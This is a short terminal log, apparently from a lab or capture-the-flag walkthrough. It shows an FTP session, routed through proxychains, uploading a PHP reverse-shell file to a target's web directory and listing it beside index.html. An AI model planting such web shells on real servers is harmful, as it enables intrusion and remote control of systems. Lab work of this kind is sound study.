 ftp> put php-reverse-shell.php
local: php-reverse-shell.php remote: php-reverse-shell.php
229 Entering Extended Passive Mode (|||6543|)
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.10.6:6543  ...  OK
150 Opening BINARY mode data connection for php-reverse-shell.php
100% |************************************************************************************
226 Transfer complete
5493 bytes sent in 00:00 (3.81 MiB/s)
ftp> ls
229 Entering Extended Passive Mode (|||50810|)
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.10.6:50810  ...  OK
150 Opening ASCII mode data connection for file list
-rw-r--r--   1 root     root        10725 Feb 23 15:26 index.html
-rw-r--r--   1 ftp      nogroup      5493 Aug 13 15:00 php-reverse-shell.php